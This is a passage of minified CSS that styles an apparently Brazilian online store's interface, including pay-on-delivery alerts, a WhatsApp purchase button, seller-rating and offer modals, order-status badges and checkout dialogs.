.description{display:flex;align-items:center;justify-content:flex-start;gap:1rem}.PayOnDeliveryComponent .description .texts p{color:#1465a3;font-family:Roboto;font-weight:700;font-size:18px;font-style:normal;line-height:21px;margin-bottom:4px}.PayOnDeliveryComponent .description .texts span{color:#444;font-family:Roboto;font-weight:400;font-size:14px;font-style:normal;line-height:16px}.PayOnDeliveryComponent .alert,.PayOnDeliveryComponent .flags-container{background-color:#f0f2f3;border-radius:8px;width:100%}.PayOnDeliveryComponent .flags-container{display:flex;align-items:center;justify-content:flex-start;gap:1rem;padding:16px 32px 16px 16px}.PayOnDeliveryComponent .flags-container p{color:#444;font-family:Roboto;font-weight:400;font-size:14px;font-style:normal;line-height:16px}.PayOnDeliveryComponent .flags-container .flags li,.PayOnDeliveryComponent .flags-container .flags ul{padding:0;margin:0;list-style:none}.PayOnDeliveryComponent .flags-container .flags ul{display:flex;align-items:center;justify-content:flex-start;gap:.5rem}.PayOnDeliveryComponent .alert{display:flex;align-items:center;justify-content:center;background-color:#f0f2f3;border:1px solid #e42313;padding:16px}.PayOnDeliveryComponent .alert.font-small{color:#e42313;font-family:Roboto;font-weight:700;font-size:14px;font-style:normal;line-height:16px}.PayOnDeliveryComponent .alert.font-medium{color:#e42313;font-family:Roboto;font-weight:700;font-size:18px;font-style:normal;line-height:21px}.modal-discount-disclaimer .modal-content{padding:16px;width:333px}.modal-discount-disclaimer .modal-content .header{border-bottom:1px solid #ccc;position:relative;padding-bottom:8px}.modal-discount-disclaimer .modal-content .header .svg-ico_close_with_circle{cursor:pointer;position:absolute;right:-26px;top:-26px}.modal-discount-disclaimer .modal-content .header span{color:#1e3469;font-family:Roboto;font-weight:700;font-size:18px;font-style:normal;line-height:21px}.modal-discount-disclaimer .modal-content .body{padding-top:16px}.modal-discount-disclaimer .modal-content .body p{margin-bottom:.5rem}.modal-discount-disclaimer .modal-content .body p b{color:#444;font-family:Roboto;font-weight:700;font-size:14px;font-style:normal;line-height:16px}.modal-discount-disclaimer .modal-content .body span{color:#444;font-family:Roboto;font-weight:400;font-size:14px;font-style:normal;line-height:16px}.CompraWhatsapp{width:206px;height:44px;background:#008173;position:fixed;bottom:30px;border-radius:0 10px 10px 10px;display:flex;flex-direction:row;justify-content:space-evenly;align-items:center;border:none}.CompraWhatsapp span{color:#fff;font-family:Roboto;font-style:normal;font-weight:700;font-size:14px;line-height:16px}.CompraWhatsapp:hover{text-decoration:none;color:#fff}.CompraWhatsapp:after{content:"";width:0;height:0;position:absolute;border-left:14px solid transparent;border-top:16px solid #008173;border-bottom:44px solid transparent;bottom:-16px;left:-11px}.CompraWhatsappAjuda{width:187px;height:39px;background:#fff;position:relative;border-radius:0 10px 10px 10px;display:flex;flex-direction:row;justify-content:space-evenly;align-items:center;border:none}.CompraWhatsappAjuda span{color:#008173;font-family:Roboto;font-style:normal;font-weight:400;font-size:14px;line-height:16px}.CompraWhatsappAjuda:hover{text-decoration:none;color:#fff}.CompraWhatsappAjuda:after{content:"";width:0;height:0;position:absolute;border-left:14px solid transparent;border-top:16px solid #fff;border-bottom:44px solid transparent;bottom:-21px;left:-11px}.ButtonClose{border:none;background:#e42313;width:32px;height:32px;position:absolute;top:-15px;right:-15px;border-radius:50%;display:flex;justify-content:center;align-items:center}.TextModal{width:100%;text-align:center;color:#008173;margin:17px auto}.CompraWhatsappFinal{display:flex;flex-direction:row;justify-content:center;align-items:center;padding:16px;gap:8px;width:240px;height:48px;background:#008173;border-radius:5px;color:#fff}.CompraWhatsappFinal:hover{text-decoration:none;color:#fff}.GiveUp{display:flex;flex-direction:row;justify-content:center;align-items:center;padding:16px;gap:8px;width:240px;height:48px;background:#fff;border:1px solid #008173;border-radius:5px;margin:8px 0 16px}.GiveUp,.Obs{color:#008173}.Obs{font-family:Roboto;font-style:normal;font-weight:400;font-size:12px;line-height:14px;text-align:center;width:100%}.ReactModal__Overlay{opacity:0;transition:opacity .5s ease-in-out}.ReactModal__Overlay--after-open{opacity:1}.ReactModal__Overlay--before-close{opacity:0}.modal-see-rules .modal-content{padding:24px;width:900px;height:450px}.modal-see-rules .modal-content .header{width:100%;display:flex;flex-direction:column}.modal-see-rules .modal-content .header .product-name{width:100%;font-family:Roboto;font-size:14px;font-weight:700;line-height:16.41px;text-align:left;color:#1e3469;margin:0}.modal-see-rules .modal-content .header .product-name p{margin:0}.modal-see-rules .modal-content .header .scratched{padding-right:5px;text-decoration:line-through;font-weight:400!important}.modal-see-rules .modal-content .body{height:280px;margin-bottom:20px;padding-top:8px}.modal-see-rules .modal-content .body p{font-family:Roboto;font-size:14px;font-weight:700;line-height:16.41px;text-align:left;margin:0 0 8px}.modal-see-rules .modal-content .body .content-rules{max-height:220px;height:100%;overflow-y:auto}.modal-see-rules .modal-content .body .rules{font-family:Roboto;font-size:14px;font-weight:400;line-height:16.41px;text-align:left}.modal-see-rules .modal-content button{background-color:#1e3469}.container-rules{display:flex;justify-content:center;max-height:15px;margin-top:8px;margin-bottom:8px}.see-rules{color:#1e3469;text-decoration:underline;background-color:transparent;border:none;cursor:pointer}.see-rules:hover .see-rules{color:#385088}.modal-offers .modal-dialog{max-width:560px;width:100%}.modal-offers .modal-content{padding:24px;width:100%}.modal-offers .modal-content div,.modal-offers .modal-content p,.modal-offers .modal-content span{padding:0;margin:0}.modal-offers .modal-content .svg-ico_close_with_circle{cursor:pointer;position:absolute;right:-12px;top:-12px}.modal-offers .modal-content .modal-header-content{flex:1 1;display:flex;gap:16px}.modal-offers .modal-content .modal-header-content .product-descriptions{width:100%;display:flex;flex-direction:column;gap:12px}.modal-offers .modal-content .modal-header-content .product-descriptions .product-name{font-weight:700;font-size:14px}.modal-offers .modal-content .modal-header-content .product-descriptions .product-descriptions-wrapper{display:flex;justify-content:space-between}.modal-offers .modal-content .modal-header-content .product-descriptions .product-descriptions-wrapper .product-sellers-text .product-sellers{font-size:12px;font-weight:400}.modal-offers .modal-content .modal-header-content .product-descriptions .product-descriptions-wrapper .product-sellers-text .product-price{padding-top:6px;font-weight:700;font-size:14px;color:#003569}.modal-offers .modal-content .modal-header-content .product-descriptions .product-descriptions-wrapper .g-buy{height:40px;max-width:128px;width:100%}.modal-offers .modal-content .modal-header-content .product-descriptions .product-descriptions-wrapper .g-buy .btn-success{height:40px}.modal-offers .modal-content .modal-body-content{display:flex;flex-direction:column}.modal-offers .modal-content .modal-body-content .other-offers{padding:6px 8px;border-radius:4px;background:#f0f2f3;font-weight:700;font-size:14px;margin:20px 0}.modal-offers .modal-content .modal-body-content .table-title{display:grid;grid-template-columns:1fr 1fr;padding-bottom:16px}.modal-offers .modal-content .modal-body-content .table-title p{color:#1465a3}.modal-offers .modal-content .modal-body-content ::-webkit-scrollbar{width:6px}.modal-offers .modal-content .modal-body-content ::-webkit-scrollbar-thumb,.modal-offers .modal-content .modal-body-content ::-webkit-scrollbar-thumb:hover{background:#f0f2f3}.modal-offers .modal-content .modal-body-content .list-sellers-offers{max-height:360px;overflow-y:scroll;padding-right:8px}.modal-offers .modal-content .modal-body-content .list-sellers-offers .modal-divider{width:100%;height:1px;background-color:#f0f2f3}.modal-offers .modal-content .modal-body-content .list-sellers-offers .seller{margin:16px 0;display:grid;grid-template-columns:1fr 1fr;align-items:center}.modal-offers .modal-content .modal-body-content .list-sellers-offers .seller .seller-text{font-weight:700;font-size:14px;white-space:nowrap}.modal-offers .modal-content .modal-body-content .list-sellers-offers .seller .action-wrapper{display:flex;justify-content:space-between;align-items:center;gap:16px}.modal-offers .modal-content .modal-body-content .list-sellers-offers .seller .action-wrapper .g-buy{height:40px;max-width:128px;width:100%}.modal-offers .modal-content .modal-body-content .list-sellers-offers .seller .action-wrapper .g-buy .btn-success{height:40px}.seller-description-container{display:flex;align-items:center;gap:32px;background:#fff;padding:32px;border-radius:8px}.seller-description-container button,.seller-description-container div,.seller-description-container p,.seller-description-container span,.seller-description-container svg{padding:0;margin:0}.seller-description-container .description-wrapper{display:flex;flex-direction:column;gap:16px}.seller-description-container .description-wrapper .description-title{font-weight:700;font-size:18px}.seller-description-container .description-wrapper .description-text{font-weight:400;font-size:14px}.seller-description-container .description-wrapper .rate-wrapper{display:flex;align-items:center;gap:16px}.seller-description-container .description-wrapper .rate-wrapper .avaliation{display:flex;align-items:center;gap:5px}.seller-description-container .description-wrapper .rate-wrapper .avaliation img,.seller-description-container .description-wrapper .rate-wrapper .avaliation p{cursor:pointer}.seller-description-container .description-wrapper .rate-wrapper .avaliation p{transition:color .2s}.seller-description-container .description-wrapper .rate-wrapper .avaliation p:hover{color:#0069a3}.seller-description-container .description-wrapper .rate-wrapper .rate-commentary{font-weight:400;font-size:14px;text-decoration:underline;cursor:pointer;transition:color .2s}.seller-description-container .description-wrapper .rate-wrapper .rate-commentary:hover{color:#0069a3}.seller-description-container .description-wrapper .rate-wrapper .rate-action{border:none;background:none;text-decoration:underline;cursor:pointer;transition:color .2s}.seller-description-container .description-wrapper .rate-wrapper .rate-action:hover{color:#0069a3}.modal-rate-seller .modal-dialog{max-width:560px;width:100%}.modal-rate-seller .modal-content{padding:24px;width:100%}.modal-rate-seller .modal-content div,.modal-rate-seller .modal-content h2,.modal-rate-seller .modal-content p,.modal-rate-seller .modal-content span{padding:0;margin:0}.modal-rate-seller .modal-content .svg-ico_close_with_circle{cursor:pointer;position:absolute;right:-12px;top:-12px}.modal-rate-seller .modal-content .title{font-weight:700;font-size:14px;color:#1465a3}.modal-rate-seller .modal-content .modal-header-content{flex:1 1;display:flex;gap:16px}.modal-rate-seller .modal-content .modal-body-content{display:flex;flex-direction:column;gap:16px;padding-top:24px}.modal-rate-seller .modal-content .modal-body-content .rate-wrapper{display:flex;align-items:center;gap:6px}.modal-rate-seller .modal-content .modal-body-content .rate-wrapper .rating-stars-component{gap:3px}.modal-rate-seller .modal-content .modal-body-content .rate-wrapper .rating-stars-component .star svg{width:13.33px;height:14px}.modal-rate-seller .modal-content .modal-body-content .conditions-checkbox{display:flex;gap:8px}.modal-rate-seller .modal-content .modal-body-content .submit-button{align-self:flex-end;max-width:133px;width:100%;color:#fff;border:0;height:40px;background:#1465a3;border-radius:5px;transition:filter .2s;cursor:pointer}.modal-rate-seller .modal-content .modal-body-content .submit-button:disabled{cursor:not-allowed;background:gray}.modal-rate-seller .modal-content .modal-body-content .submit-button:hover{filter:brightness(.8)}.modal-commentary .modal-dialog{max-width:560px;width:100%}.modal-commentary .modal-content{width:100%;padding:24px}.modal-commentary .modal-content div,.modal-commentary .modal-content h2,.modal-commentary .modal-content p,.modal-commentary .modal-content span{padding:0;margin:0}.modal-commentary .modal-content .svg-ico_close_with_circle{cursor:pointer;position:absolute;right:-12px;top:-12px}.modal-commentary .modal-content .title{font-weight:700;font-size:14px;color:#1465a3}.modal-commentary .modal-content .modal-header-content{flex:1 1;display:flex;gap:16px}.modal-commentary .modal-content .modal-body-content{display:flex;flex-direction:column;gap:16px;padding-top:24px}.modal-commentary .modal-content .modal-body-content .rate-wrapper{display:flex;align-items:center;gap:6px}.modal-commentary .modal-content .modal-body-content .rate-wrapper .rating-stars-component{gap:3px}.modal-commentary .modal-content .modal-body-content .rate-wrapper .rating-stars-component .star svg{width:13.33px;height:14px}.modal-commentary .modal-content .modal-body-content ::-webkit-scrollbar{width:6px}.modal-commentary .modal-content .modal-body-content ::-webkit-scrollbar-thumb,.modal-commentary .modal-content .modal-body-content ::-webkit-scrollbar-thumb:hover{background:#f0f2f3}.modal-commentary .modal-content .modal-body-content .commentaries-list{max-height:530px;overflow-y:scroll;scroll-behavior:smooth;display:flex;flex-direction:column;align-items:center;gap:16px}.modal-commentary .modal-content .modal-body-content .commentaries-list .modal-divider{width:100%;height:1px;background-color:#f0f2f3}.modal-commentary .modal-content .modal-body-content .commentaries-list .commentary-content{display:flex;flex-direction:column}.modal-commentary .modal-content .modal-body-content .commentaries-list .commentary-content .commentary-title{font-weight:700;font-size:14px}.modal-commentary .modal-content .modal-body-content .commentaries-list .commentary-content .rating-stars-component{gap:3px}.modal-commentary .modal-content .modal-body-content .commentaries-list .commentary-content .rating-stars-component .star svg{width:13.33px;height:14px}.container-order-request{width:100%;height:100%;background-color:#fff;border:1px solid #f0f2f3;box-shadow:0 1px 4px rgba(0,0,0,.1);border-radius:10px;margin-bottom:16px;align-items:flex-start;justify-content:space-between;padding:16px;gap:8px}.container-order-request,.container-order-request .container-order-content{display:flex;flex-direction:row}@media (max-width:768px){.container-order-request .container-order-content{flex-direction:column;gap:5px}}.container-order-request .container-order-content .order-extra-information{display:flex;flex-direction:column;gap:2px;width:100%;margin-left:16px;padding-left:16px;border-left:1px solid #cdd8db}@media (max-width:768px){.container-order-request .container-order-content .order-extra-information{border-left:unset;margin-left:0;padding-left:0}}.container-order-request .container-order-content .order-extra-information .delivery-order-number{width:82px;height:24px;background:#f0f2f3;border-radius:2px;display:flex;flex-direction:row;align-items:center;padding:4px 8px;gap:4px}.container-order-request .container-order-content .container-order-text{height:70px;display:flex;flex-direction:column;justify-content:space-between}@media (max-width:768px){.container-order-request .container-order-content .container-order-text{height:auto}}.container-order-request .container-order-content .container-order-text .order-number-request{color:#004587;font-weight:700;font-family:Roboto,Helvetica Neue}.container-order-request .container-order-content .container-order-text .payment-status{height:24px;background:#ccc;border-radius:2px;text-transform:capitalize;display:flex;flex-direction:row;align-items:flex-start;padding:4px 5px}.container-order-request .container-order-content .container-order-text .payment-status.awaiting-payment,.container-order-request .container-order-content .container-order-text .payment-status.processing-payment{background:#f0ad4e}.container-order-request .container-order-content .container-order-text .payment-status.confirmed-payment{background:#5cb85c}.container-order-request .container-order-content .container-order-text .payment-status.billed{background:#0275d8}.container-order-request .container-order-content .container-order-text .payment-status.separation{background:#5bc0de}.container-order-request .container-order-content .container-order-text .payment-status.released,.container-order-request .container-order-content .container-order-text .payment-status.transit{background:#955bde}.container-order-request .container-order-content .container-order-text .payment-status.delivered,.container-order-request .container-order-content .container-order-text .payment-status.finished{background:#2fba22}.container-order-request .container-order-content .container-order-text .payment-status.canceled{background:#f04e4e}.container-order-request .container-order-content .container-order-text .payment-status.whatsapp{background:#128c7e}.container-order-request .container-order-content .container-order-text .payment-status.in-progress{background:#5bc0de}.container-order-request .container-order-content .container-order-text .payment-status-text{min-width:180px;height:16px;color:#fff;font-family:Roboto;font-style:normal;font-weight:400;font-size:14px;line-height:16px;text-align:center}.container-order-request .container-icon{height:70px;display:flex;align-items:center}@media (max-width:768px){.container-order-request .container-icon{height:120px}}.container-order-request .container-icon .arrow-right{display:flex;align-items:center;justify-content:center;cursor:pointer;height:46px;opacity:1;padding:16px;position:sticky;width:30px;z-index:2}.container-order-request .container-icon .arrow-right i{color:#ccc;font-size:20px;align-items:center}.order-item-component{display:flex;align-items:center;justify-content:space-between;border:1px solid #f0f2f3;border-radius:10px;box-shadow:0 1px 4px rgba(0,0,0,.1);padding:16px;width:100%}.order-item-component .order-content{display:flex;align-items:center;justify-content:center;gap:8px;height:100%;min-height:62px;width:100%}.order-item-component .order-content .type-image{display:flex;align-items:center;justify-content:center;color:#1e3469;font-family:Roboto;font-weight:400;font-size:12px;font-style:normal;line-height:14px;background:#f0f2f3;border-radius:5px;flex-direction:column;justify-content:space-evenly;height:76px;width:64px;text-align:center}.order-item-component .order-content .order-number{color:#1e3469;font-family:Roboto;font-weight:700;font-size:14px;font-style:normal;line-height:16px}@media (max-width:758px){.order-item-component .order-content .order-number{min-width:80px}}.order-item-component .order-content .order-informations{display:flex;flex-direction:column;justify-content:space-between;gap:8px;width:100%}.order-item-component .order-content .order-informations .block-order{display:flex;align-items:flex-start;justify-content:space-between;width:100%}.order-item-component .order-content .order-informations .block-order .block-order-content{display:flex;flex-direction:column;width:100%}.order-item-component .order-content .order-informations .block-order .block-order-content .text-container{display:flex;flex-direction:column}.order-item-component .order-content .order-informations .block-order .block-order-content .text-container .seller-name{color:#1e3469;font-family:Roboto;font-style:normal;font-weight:400;font-size:12px;line-height:14px;margin:5px 0}.order-item-component .order-content .order-informations .block-order .block-order-content .text-container .delivered-by{color:#1e3469;font-family:Roboto;font-style:normal;font-weight:400;font-size:12px;line-height:14px}.order-item-component .order-content .order-informations .block-order .block-order-content .modality{display:none}@media (max-width:758px){.order-item-component .order-content .order-informations .block-order .block-order-content .modality{display:flex}}.order-item-component .order-content .order-informations .block-order .block-order-content .total-order-price{color:#444;font-family:Roboto;font-size:12px;font-weight:700;text-align:left}@media (max-width:758px){.order-item-component .order-content .order-informations .block-order .block-order-content .order-data-container{width:100%!important;display:flex;flex-direction:row;justify-content:space-between}}.order-item-component .order-content .order-informations .block-order .block-order-content .order-data-container .order-status-container{display:none}@media (max-width:758px){.order-item-component .order-content .order-informations .block-order .block-order-content .order-data-container .order-status-container{display:flex!important}}.order-item-component .order-content .order-informations .block-order .block-order-content .rating-stars{margin-top:5px}.order-item-component .order-content .order-informations .block-order .block-order-content .rating-stars .rating-stars-component{height:12px;margin-bottom:8px;width:12px}.order-item-component .order-content .order-informations .block-order .block-order-content .rating-stars .rating-stars-component .cursor-pointer{display:flex}.order-item-component .order-content .order-informations .block-order .block-order-content .rating-stars .rating-stars-component .cursor-pointer svg{height:12px;width:12px}.order-item-component .order-content .order-informations .block-order .order-status-container.status-desk{display:flex;flex-direction:column;align-items:flex-end;min-width:50%;padding-right:16px}@media (max-width:758px){.order-item-component .order-content .order-informations .block-order .order-status-container.status-desk{display:none}}.order-item-component .order-content .order-informations .block-order .order-status-container .status-container{display:flex;flex-direction:row;align-items:center;justify-content:flex-start}.order-item-component .order-content .order-informations .block-order .order-status-container .status-container .status-order{color:#444;font-family:Roboto;font-style:normal;font-weight:400;font-size:14px;line-height:16px;display:flex;align-items:center;text-align:center;text-wrap:nowrap}.order-item-component .order-content .order-informations .block-order .order-status-container .status-container .status-ball{background:#cdd8db;border-radius:50%;height:8px;width:8px;margin-right:3px}.order-item-component .order-content .order-informations .block-order .order-status-container .status-container .status-ball.awaiting-payment,.order-item-component .order-content .order-informations .block-order .order-status-container .status-container .status-ball.processing-payment{background:#f0ad4e}.order-item-component .order-content .order-informations .block-order .order-status-container .status-container .status-ball.confirmed-payment{background:#5cb85c}.order-item-component .order-content .order-informations .block-order .order-status-container .status-container .status-ball.billed{background:#0275d8}.order-item-component .order-content .order-informations .block-order .order-status-container .status-container .status-ball.separation{background:#5bc0de}.order-item-component .order-content .order-informations .block-order .order-status-container .status-container .status-ball.released,.order-item-component .order-content .order-informations .block-order .order-status-container .status-container .status-ball.transit{background:#955bde}.order-item-component .order-content .order-informations .block-order .order-status-container .status-container .status-ball.delivered{background:#2fba22}.order-item-component .order-content .order-informations .block-order .order-status-container .status-container .status-ball.canceled{background:#f04e4e}.order-item-component .order-content .order-informations .block-order .order-status-container .status-container .status-ball.whatsapp{background:#128c7e}.order-item-component .order-content .order-informations .block-order .order-status-container .status-container .status-name{color:#444;font-family:Roboto;font-weight:400;font-size:12px;font-style:normal;line-height:14px}.order-item-component .order-content .order-informations .block-order .order-status-container .modality{display:flex}@media (max-width:758px){.order-item-component .order-content .order-informations .block-order .order-status-container .modality{display:none}}.order-item-component .order-content .order-informations .order-date{display:flex;align-items:center;justify-content:flex-start;color:#444;font-family:Roboto;font-weight:400;font-size:12px;font-style:normal;line-height:14px;gap:4px}.order-item-component .order-action i{color:#ccc;font-size:14px;line-height:16px}.modal-sellers-checkout{padding:16px}.modal-sellers-checkout .modal-dialog{max-width:560px;width:100%}.modal-sellers-checkout .modal-content{padding:24px;width:100%}.modal-sellers-checkout .modal-content div,.modal-sellers-checkout .modal-content p,.modal-sellers-checkout .modal-content span{padding:0;margin:0}.modal-sellers-checkout .modal-content .svg-ico_close_with_circle{cursor:pointer;position:absolute;right:-12px;top:-12px}.modal-sellers-checkout .modal-content .title-modal-sellers-checkout{font-family:Roboto;font-style:normal;font-weight:700;font-size:18px;line-height:21px;color:#1e3469}.modal-sellers-checkout .modal-content .shipping-free{color:#fff;background-color:#009c54;padding:0 10px;border-radius:5px;animation-name:fadeIn;animation-iteration-count:1;animation-duration:1s;animation-delay:.6s;animation-timing-function:ease;animation-fill-mode:both;backface-visibility:hidden}.modal-sellers-checkout .modal-content .content-modal-sellers-checkout{margin-top:16px;display:flex;flex-direction:column;align-items:flex-start;gap:16px;width:100%;max-height:500px;overflow-y:scroll}.modal-sellers-checkout .modal-content .content-modal-sellers-checkout::-webkit-scrollbar{width:15px}.modal-sellers-checkout .modal-content .content-modal-sellers-checkout::-webkit-scrollbar-thumb{background:#aaa;border-left:4px solid #fff;border-right:4px solid #fff;border-top-left-radius:5px;border-top-right-radius:5px;border-bottom-left-radius:5px;border-bottom-right-radius:5px}.modal-sellers-checkout .modal-content .content-modal-sellers-checkout::-webkit-scrollbar-track{background:transparent}.modal-sellers-checkout .modal-content .content-modal-sellers-checkout .text-content-sellers-checkout{width:100%;display:flex;flex-direction:column;background:#f0f2f3;padding:16px;border-radius:8px}.modal-sellers-checkout .modal-content .content-modal-sellers-checkout .text-content-sellers-checkout .container-title-sellers-checkout{display:flex;flex-direction:row;justify-content:space-between;margin-bottom:10px}.modal-sellers-checkout .modal-content .content-modal-sellers-checkout .text-content-sellers-checkout .container-mode-of-delivery{width:100%;flex-direction:row;font-family:Roboto;font-style:normal;font-weight:400;font-size:14px;line-height:16px;display:flex;align-items:center;color:#444;font-weight:700}.modal-sellers-checkout .modal-content .content-modal-sellers-checkout .text-content-sellers-checkout .title-content-sellers-checkout{font-family:Roboto;font-style:normal;font-weight:700;font-size:14px;line-height:16px;color:#004587}.modal-sellers-checkout .modal-content .content-modal-sellers-checkout .text-content-sellers-checkout .container-saller-checkout{width:100%;display:flex;flex-direction:column;justify-content:space-between}.modal-sellers-checkout .modal-content .content-modal-sellers-checkout .text-content-sellers-checkout .container-saller-checkout .text-seller-checkout{width:100%}.modal-sellers-checkout .modal-content .content-modal-sellers-checkout .text-content-sellers-checkout .container-saller-checkout .text-seller-checkout p{font-family:Roboto;font-style:normal;font-weight:400;font-size:14px;line-height:16px;display:flex;align-items:center;color:#444;padding-top:5px}.modal-sellers-checkout .modal-content .content-modal-sellers-checkout .text-content-sellers-checkout .container-saller-checkout .text-seller-delivery{width:100%}.modal-sellers-checkout .modal-content .content-modal-sellers-checkout .text-content-sellers-checkout .container-saller-checkout .text-seller-delivery p{font-family:Roboto;font-style:normal;font-weight:400;font-size:14px;line-height:16px;display:flex;align-items:center;color:#444;padding-top:5px}.modal-sellers-checkout .modal-content .content-modal-sellers-checkout .btn-delivery{gap:8px;height:48px;min-width:200px;padding:16px;border:none;color:#fff;max-width:400px;background:#004587;border-radius:5px;align-self:flex-end;margin-top:16px}.modal-sellers-checkout .modal-content .content-modal-sellers-checkout .container-footer-sellers-checkout{width:100%;margin-bottom:10px}.modal-sellers-checkout .modal-content .content-modal-sellers-checkout .container-footer-sellers-checkout .container-text-footer{display:flex;flex-direction:row;align-items:center;justify-content:space-between;margin-top:16px}.modal-sellers-checkout .modal-content .content-modal-sellers-checkout .container-footer-sellers-checkout .container-text-footer .title-footer-sellers-checkout{font-family:Roboto;font-style:normal;font-weight:700;font-size:18px;line-height:21px;color:#004587}.img_popup{width:100%;height:auto}.ButtonClose{margin-right:5px;margin-top:5px;height:20px;width:20px}.client-messsage{top:40px;width:100%;text-align:center;color:#fff;position:absolute;font-weight:700;font-size:18px}.PopupWrapper{max-width:320px;max-height:424px;height:100%;width:100%;top:50%;left:50%;transform:translate(-50%,-50%);background-color:#1e3469;position:absolute;border-radius:8px}@media (max-width:400px){.PopupWrapper{max-width:80vw;height:auto}}.PopupWrapper .ButtonClose{position:absolute;right:8px;top:-40px;height:32px;width:32px;margin:0}.PopupWrapper .img_popup{border-radius:8px;height:100%;-o-object-fit:cover;object-fit:cover}.PopupOverlay{background-color:#000000a3;z-index:99999;position:fixed;inset:0}.ModalEmailAlreadyRegister .modal-dialog{max-width:100%;height:100vh;margin:0 auto;display:flex;align-items:center;justify-content:center;padding:10px}.ModalEmailAlreadyRegister .modal-dialog .modal-content{width:390px!important;border-radius:10px;padding-top:unset}.ModalEmailAlreadyRegister .modal-dialog .modal-content .EmailAlreadyRegister{position:relative;margin:0 auto}.ModalEmailAlreadyRegister .modal-dialog .modal-content .EmailAlreadyRegister .button-close{width:100%;position:absolute;top:-10px;right:-10px}.ModalEmailAlreadyRegister .modal-dialog .modal-content .EmailAlreadyRegister .close{align-self:flex-end;height:24px;opacity:1!important}.ModalEmailAlreadyRegister .modal-dialog .modal-content .EmailAlreadyRegister .content{display:flex;flex-direction:column;justify-content:center;align-items:center;padding:16px}.ModalEmailAlreadyRegister .modal-dialog .modal-content .EmailAlreadyRegister .email-text-container{width:100%;margin-top:8px;font-family:Roboto;font-style:normal;font-weight:400;font-size:15px;line-height:16px;color:#444}.ModalEmailAlreadyRegister .modal-dialog .modal-content .EmailAlreadyRegister .email-text-container span{color:#000}.ModalEmailAlreadyRegister .modal-dialog .modal-content .EmailAlreadyRegister .email-button-container{width:100%}.ModalEmailAlreadyRegister .modal-dialog .modal-content .EmailAlreadyRegister .email-button-container .btn{display:block;width:100%}.ModalEmailAlreadyRegister .modal-dialog .modal-content .EmailAlreadyRegister .email-button-container .btn-background-white{margin-top:24px}.HomeSeoSkeleton{display:flex;flex-direction:column;justify-content:center;align-items:flex-start;width:100%;height:160px;margin-top:70px;padding:25px 0}.HomeSeoSkeleton .content,.HomeSeoSkeleton .content.mobile{width:100%}.HomeSeoSkeleton .readMore{margin-top:15px}.HomeSeoComponent{display:flex;flex-direction:column;justify-content:flex-start;align-items:flex-start;padding:25px 0;margin-bottom:100px}.HomeSeoComponent .content{width:100%}.HomeSeoComponent .content.seoOpen{height:auto}.HomeSeoComponent .content.seoClose{height:160px;overflow:hidden}@media (max-width:758px){.HomeSeoComponent .content.seoClose.mobile{height:330px}}.HomeSeoComponent .content .SeoDataComponent{width:100%;background-color:#f0f2f3;text-align:justify}.HomeSeoComponent .content.mobile{width:100%}.HomeSeoComponent .content.mobile .SeoDataComponent{width:100%;padding:5%;text-align:justify;background-color:#fafafa}.HomeSeoComponent .showFullContent{padding:4px;margin-top:15px;cursor:pointer;color:#004587}.HomeSeoComponent .showFullContent.mobile{margin-left:5%}.LoadingGridSkeleton{width:100%;height:130px;display:flex;flex-direction:row;justify-content:space-between;align-items:center;gap:10px;overflow:hidden;padding:10px}@media (max-width:1399px){.LoadingGridSkeleton{gap:40px;padding-left:30px}}.CarouselProductsSkeleton{margin-top:10px}.CarouselProductsSkeleton .skeleton-card-item-title{display:grid;grid-template-columns:60% 8%;justify-content:space-between;margin-top:-25px}.FixedBannerComponent{display:flex;flex-direction:row;align-items:center;justify-content:center;padding:10px 0;min-height:320px}.FixedBannerComponent.mobile-banner{padding:10px;min-height:130px}.FixedBannerComponent .content{overflow:hidden}.FixedBannerComponent .content .capsule-img-top img{width:100%!important;height:auto}.DownloadAppStepsComponent{width:410px;padding:50px 30px;background-color:#e00;display:flex;flex-direction:column;align-items:center;justify-content:center;border-radius:25px}.DownloadAppStepsComponent.mobile{width:100%}.DownloadAppStepsComponent p{font-size:26px;font-weight:500;line-height:29px;letter-spacing:0;text-align:center;color:#fff}.DownloadAppStepsComponent img{height:auto;width:100%;margin:5px 0}.DownloadAppStepsComponent .CarouselContent{background-color:#d20401;width:350px;padding:10px 25px;border-top-left-radius:25px;border-top-right-radius:25px;margin-bottom:25px}.DownloadAppStepsComponent .CarouselContent.mobile{width:250px}.DownloadAppStepsComponent .CarouselContent.mobile .slick-dots{left:-25px;width:250px;background-color:#fdd323;bottom:-33px;border-bottom-left-radius:25px;border-bottom-right-radius:25px}.DownloadAppStepsComponent .CarouselContent .slick-dots{left:-25px;width:350px;background-color:#fdd323;bottom:-33px;border-bottom-left-radius:25px;border-bottom-right-radius:25px}.DownloadAppStepsComponent .CarouselContent .slick-dots>li>button:before{color:transparent;font-size:20px!important;-webkit-text-stroke:1px #d20401!important;opacity:1}.DownloadAppStepsComponent .CarouselContent .slick-active button:before{color:#d20401!important;font-size:60px!important;-webkit-text-stroke:1px #d20401!important}.DownloadAppStepsComponent .CarouselContent .SlideContainer{width:100%;-o-object-fit:cover;object-fit:cover;padding:0 25px}.DownloadAppStepsComponent .CarouselContent .SlideContainer img{width:100%;height:auto}.DownloadAppStepsComponent .CarouselContent .ArrowComponent{color:#fff}.CepDisclaimer .text-container{display:flex;flex-direction:row;align-items:center;gap:5px}.CepDisclaimer .text-container .open-modal{letter-spacing:0;text-align:left}.CepDisclaimer .text-container .open-modal .text{letter-spacing:0;text-align:left;color:#1e3469;cursor:pointer;text-decoration:underline}.CepDisclaimer .warning-message{margin:5px 0;display:flex;flex-direction:row;align-items:center;color:#e42313;padding:8px;border-radius:8px;border-style:solid;border-width:1px;gap:8px}.CepDisclaimer .warning-message i{font-size:1rem}.CepDisclaimer .warning-message p{margin:0}.EbitBannerComponent{margin-bottom:30px}.EbitBannerComponent a{background-color:blue}.EbitBannerComponent a img{height:auto;width:100%}.EbitBannerComponent.mobile{padding:0 16px}.EbitStamp a img{height:110px}.EbitStamp.desktop{position:relative;text-align:end;padding:16px}.EbitStamp.desktop.hide{display:none}.EbitStamp.mobile{z-index:-1;position:relative;text-align:center;padding:5px 16px;margin-bottom:120px}.EbitStamp.mobile.slim{margin-bottom:10px}.EbitStamp.mobile.hide{display:none}.stoom__logo-container{background-color:#fff;border-top:6px solid #ffa300;font-family:Neo Sans Pro;align-items:center;height:60px}.stoom__logo-container span{font-weight:300;color:#00698f;font-size:14px}.stoom__logo-container img{width:9em;height:auto;margin-top:-3px}.ModalBuyOnlyFromThisCompany .modal-dialog{max-width:100%;height:100vh;margin:0 auto;display:flex;align-items:center;justify-content:center;padding:10px}.ModalBuyOnlyFromThisCompany .modal-dialog 